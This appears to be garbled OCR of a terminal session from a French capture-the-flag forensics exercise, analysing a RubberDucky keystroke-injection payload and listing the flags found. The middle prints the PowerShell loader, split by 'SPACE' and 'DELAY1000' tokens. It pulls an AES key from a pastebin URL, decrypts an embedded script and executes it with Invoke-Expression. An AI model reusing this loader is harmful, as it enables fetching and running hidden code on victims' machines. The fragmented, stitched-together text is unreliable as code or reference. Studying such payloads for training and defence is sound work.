 /tmp/tools ls ✓ !20/23
decode_aes.ps1
/tmp/tools vim decode_aes.ps1 ✓ !20/23
/tmp/tools pwsh decode_aes.ps1 ✓ 20s !20/23
1 flag 1: raw.githubusercontent.com
2 flag 2: RubberDucky
3 flag 3: RONapVCoq/2fCb9ip5Q68nWSnbwLTdJSwUG8Gd7Ge7o=
4 flag 4:
"flags" 4L, 116B écrit(s)
$encryptedStringWithIV)
SPACE
{$bytes
SPACE
=
SPACE
[System.Convert]::FromBase64String($encryptedStringWithIV);$IV
SPACE
=
SPACE
$bytes[0..15];$aesManaged
SPACE
=
SPACE
Create-AesManagedObject
SPACE
$key
SPACE
$IV;$decryptor
SPACE
=
SPACE
$aesManaged.CreateDecryptor();$unencryptedData
SPACE
=
SPACE
$decryptor.TransformFinalBlock($bytes,
SPACE
16,
SPACE
$bytes.Length
SPACE
-
SPACE
16);$aesManaged.Dispose();[System.Text.Encoding]::UTF8.GetString($unencryptedData).Trim([char]0)};$encr
yptedString
SPACE
=
SPACE
$script;$key
SPACE
=
SPACE
(Invoke-WebRequest
SPACE
-Uri
SPACE
https://pastebin.com/raw/ee6XLtit
SPACE
-UseBasicParsing).Content.Trim();$decrypted
SPACE
=
SPACE
Decrypt-String
SPACE
$key
SPACE
$encryptedString;Invoke-Expression
SPACE
$decrypted
DELAY1000
~/Doc/p/f/scenario-1-le-drame-du-cplistant/3/files master ?5 curl https://pastebin.com/r
✓ !20/23
Le script contient du code chiffré
On le déchiffre en utilisant la clé trouvé dans le pastebin
1 2 3 4 5
cpu 13% 69,5 GiB no lan 97% 1,7 GiB | 20,8 GiB 16.07. 18:57